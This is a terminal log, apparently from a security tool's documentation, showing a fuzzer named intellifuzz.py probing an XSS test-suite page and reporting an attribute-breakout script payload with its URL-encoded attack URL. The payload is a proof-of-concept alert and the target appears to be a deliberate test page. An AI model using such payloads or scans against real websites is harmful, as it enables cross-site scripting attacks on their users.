 host-6-117:intellifuzz-xss mfuller$ python intellifuzz.py "http://blasze.com/xsstestsuite/xss-attribute.php?b=XSSHEREXSS"
Provided URL: http://blasze.com/xsstestsuite/xss-attribute.php?b=XSSHEREXSS
[Can URL be loaded?]
SUCCESS.
[Does response contain the parameter value?]
SUCCESS. Reflected in code 1 time(s).
TESTING OCCURENCE NUMBER: 1
[Checking for location of xsscheckval.]
Found as an attribute in an empty tag.
[Can tag attribute be escaped to execute XSS?]
SUCCESS. Parameter was reflected in an attribute of an empty tag. Use the following payload to break out:
"/><script>alert(1);</script><br attr="
Full URL Encoded: http://blasze.com/xsstestsuite/xss-attribute.php?b=%22%2F%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Cbr+attr%3D%22
Scan complete. Full list of possible payloads:
"/><script>alert(1);</script><br attr="